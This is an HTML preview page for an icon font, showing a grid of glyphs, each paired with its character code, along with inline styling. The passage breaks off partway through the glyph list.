


<file: fonts/elegant-font/index.html>
<!doctype html>
<html>
<head>
<title>Your Font/Glyphs</title>
<link rel="stylesheet" href="style.css" />
<!--[if lte IE 7]><script src="lte-ie7.js"></script><![endif]-->
<style>
	section, header, footer {display: block;}
	body {
		font-family: sans-serif;
		color: #666;
		line-height: 1.5;
		font-size: 1em;
	}
	* {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		margin: 0;
		padding: 0;
	}
	.glyph {
		float: left;
		text-align: center;
		padding: .75em;
		margin: .4em 1.5em .75em 0;
		width: 6em;
		text-shadow: none;
	}
	
	.glyph input {
		font-family: consolas, monospace;
		font-size: 12px;
		width: 100%;
		text-align: center;
		border: 0;
		box-shadow: 0 0 0 1px #ccc;
		padding: .2em;
                -moz-border-radius: 5px;
                -webkit-border-radius: 5px;
	}
	
	

	.new {
		color:#00adef !important;
	}

	
	.w-main {
		width: 80%;
	}
	.centered {
		margin-left: auto;
		margin-right: auto;
	}
	.fs1 {
		font-size: 2em;
	}
	header {
		margin: 2em 0;
		padding-bottom: .5em;
		color: #666;
		box-shadow: 0 2px #eee;
	}
	header h1 {
		font-size: 2em;
		font-weight: normal;
	}
	.clearfix:before, .clearfix:after { content: ""; display: table; }
	.clearfix:after, .clear { clear: both; }
	footer {
		margin-top: 2em;
		padding: .5em 0;
		box-shadow: 0 -2px #eee;
	}
	a, a:visited {
		color: #B35047;
		text-decoration: none;
	}
	a:hover, a:focus {color: #000;}
	
	.box1 {
		font-size: 16px;
		display: inline-block;
		width: 30%;
		padding: .25em .5em;
		margin: 20px 10px 0 0;
	}
</style>
</head>
<body>
	<div class="w-main centered">
	<section class="mtm clearfix" id="glyphs">
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x21;"></div>
		<input type="text" readonly value="&amp;#x21;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x22;"></div>
		<input type="text" readonly value="&amp;#x22;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x23;"></div>
		<input type="text" readonly value="&amp;#x23;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x24;"></div>
		<input type="text" readonly value="&amp;#x24;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x25;"></div>
		<input type="text" readonly value="&amp;#x25;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x26;"></div>
		<input type="text" readonly value="&amp;#x26;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x27;"></div>
		<input type="text" readonly value="&amp;#x27;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x28;"></div>
		<input type="text" readonly value="&amp;#x28;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x29;"></div>
		<input type="text" readonly value="&amp;#x29;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x2a;"></div>
		<input type="text" readonly value="&amp;#x2a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x2b;"></div>
		<input type="text" readonly value="&amp;#x2b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x2c;"></div>
		<input type="text" readonly value="&amp;#x2c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x2d;"></div>
		<input type="text" readonly value="&amp;#x2d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x2e;"></div>
		<input type="text" readonly value="&amp;#x2e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x2f;"></div>
		<input type="text" readonly value="&amp;#x2f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x30;"></div>
		<input type="text" readonly value="&amp;#x30;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x31;"></div>
		<input type="text" readonly value="&amp;#x31;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x32;"></div>
		<input type="text" readonly value="&amp;#x32;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x33;"></div>
		<input type="text" readonly value="&amp;#x33;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x34;"></div>
		<input type="text" readonly value="&amp;#x34;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x35;"></div>
		<input type="text" readonly value="&amp;#x35;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x36;"></div>
		<input type="text" readonly value="&amp;#x36;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x37;"></div>
		<input type="text" readonly value="&amp;#x37;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x38;"></div>
		<input type="text" readonly value="&amp;#x38;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x39;"></div>
		<input type="text" readonly value="&amp;#x39;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x3a;"></div>
		<input type="text" readonly value="&amp;#x3a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x3b;"></div>
		<input type="text" readonly value="&amp;#x3b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x3c;"></div>
		<input type="text" readonly value="&amp;#x3c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x3d;"></div>
		<input type="text" readonly value="&amp;#x3d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x3e;"></div>
		<input type="text" readonly value="&amp;#x3e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x3f;"></div>
		<input type="text" readonly value="&amp;#x3f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x40;"></div>
		<input type="text" readonly value="&amp;#x40;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x41;"></div>
		<input type="text" readonly value="&amp;#x41;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x42;"></div>
		<input type="text" readonly value="&amp;#x42;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x43;"></div>
		<input type="text" readonly value="&amp;#x43;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x44;"></div>
		<input type="text" readonly value="&amp;#x44;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x45;"></div>
		<input type="text" readonly value="&amp;#x45;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x46;"></div>
		<input type="text" readonly value="&amp;#x46;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x47;"></div>
		<input type="text" readonly value="&amp;#x47;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x48;"></div>
		<input type="text" readonly value="&amp;#x48;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x49;"></div>
		<input type="text" readonly value="&amp;#x49;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x4a;"></div>
		<input type="text" readonly value="&amp;#x4a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x4b;"></div>
		<input type="text" readonly value="&amp;#x4b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x4c;"></div>
		<input type="text" readonly value="&amp;#x4c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x4d;"></div>
		<input type="text" readonly value="&amp;#x4d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x4e;"></div>
		<input type="text" readonly value="&amp;#x4e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x4f;"></div>
		<input type="text" readonly value="&amp;#x4f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x50;"></div>
		<input type="text" readonly value="&amp;#x50;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x51;"></div>
		<input type="text" readonly value="&amp;#x51;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x52;"></div>
		<input type="text" readonly value="&amp;#x52;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x53;"></div>
		<input type="text" readonly value="&amp;#x53;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x54;"></div>
		<input type="text" readonly value="&amp;#x54;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x55;"></div>
		<input type="text" readonly value="&amp;#x55;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x56;"></div>
		<input type="text" readonly value="&amp;#x56;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x57;"></div>
		<input type="text" readonly value="&amp;#x57;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x58;"></div>
		<input type="text" readonly value="&amp;#x58;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x59;"></div>
		<input type="text" readonly value="&amp;#x59;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x5a;"></div>
		<input type="text" readonly value="&amp;#x5a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x5b;"></div>
		<input type="text" readonly value="&amp;#x5b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x5c;"></div>
		<input type="text" readonly value="&amp;#x5c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x5d;"></div>
		<input type="text" readonly value="&amp;#x5d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x5e;"></div>
		<input type="text" readonly value="&amp;#x5e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x5f;"></div>
		<input type="text" readonly value="&amp;#x5f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x60;"></div>
		<input type="text" readonly value="&amp;#x60;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x61;"></div>
		<input type="text" readonly value="&amp;#x61;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x62;"></div>
		<input type="text" readonly value="&amp;#x62;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x63;"></div>
		<input type="text" readonly value="&amp;#x63;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x64;"></div>
		<input type="text" readonly value="&amp;#x64;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x65;"></div>
		<input type="text" readonly value="&amp;#x65;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x66;"></div>
		<input type="text" readonly value="&amp;#x66;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x67;"></div>
		<input type="text" readonly value="&amp;#x67;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x68;"></div>
		<input type="text" readonly value="&amp;#x68;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x69;"></div>
		<input type="text" readonly value="&amp;#x69;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x6a;"></div>
		<input type="text" readonly value="&amp;#x6a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x6b;"></div>
		<input type="text" readonly value="&amp;#x6b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x6c;"></div>
		<input type="text" readonly value="&amp;#x6c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x6d;"></div>
		<input type="text" readonly value="&amp;#x6d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x6e;"></div>
		<input type="text" readonly value="&amp;#x6e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x6f;"></div>
		<input type="text" readonly value="&amp;#x6f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x70;"></div>
		<input type="text" readonly value="&amp;#x70;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x71;"></div>
		<input type="text" readonly value="&amp;#x71;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x72;"></div>
		<input type="text" readonly value="&amp;#x72;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x73;"></div>
		<input type="text" readonly value="&amp;#x73;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x74;"></div>
		<input type="text" readonly value="&amp;#x74;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x75;"></div>
		<input type="text" readonly value="&amp;#x75;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x76;"></div>
		<input type="text" readonly value="&amp;#x76;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x77;"></div>
		<input type="text" readonly value="&amp;#x77;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x78;"></div>
		<input type="text" readonly value="&amp;#x78;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x79;"></div>
		<input type="text" readonly value="&amp;#x79;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x7a;"></div>
		<input type="text" readonly value="&amp;#x7a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x7b;"></div>
		<input type="text" readonly value="&amp;#x7b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x7c;"></div>
		<input type="text" readonly value="&amp;#x7c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x7d;"></div>
		<input type="text" readonly value="&amp;#x7d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#x7e;"></div>
		<input type="text" readonly value="&amp;#x7e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe000;"></div>
		<input type="text" readonly value="&amp;#xe000;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe001;"></div>
		<input type="text" readonly value="&amp;#xe001;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe002;"></div>
		<input type="text" readonly value="&amp;#xe002;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe003;"></div>
		<input type="text" readonly value="&amp;#xe003;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe004;"></div>
		<input type="text" readonly value="&amp;#xe004;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe005;"></div>
		<input type="text" readonly value="&amp;#xe005;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe006;"></div>
		<input type="text" readonly value="&amp;#xe006;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe007;"></div>
